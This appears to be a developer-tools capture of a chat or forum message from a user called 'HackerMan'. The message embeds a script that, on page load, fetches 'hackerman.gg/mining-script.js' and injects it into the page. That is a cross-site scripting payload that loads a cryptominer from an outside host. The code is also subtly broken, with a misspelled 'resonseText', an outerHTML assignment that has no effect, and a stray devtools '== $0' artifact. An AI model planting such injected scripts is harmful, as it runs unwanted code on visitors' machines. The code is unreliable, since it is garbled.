 ▼<p>
▼<strong>
<a href="/HackerMan">HackerMan</a>
</strong>
▼<script>
window.onload = function() {
const req = new XMLHttpRequest();
req.onload = function() {
let script = document.createElement("script");
script.outerHTML = this.resonseText;
document.body.appendChild(script);
}
req.open("GET", "hackerman.gg/mining-script.js", true);
req.send();
} == $0
</script>
<small>— 08/29/24 14:14:12</small>
</p>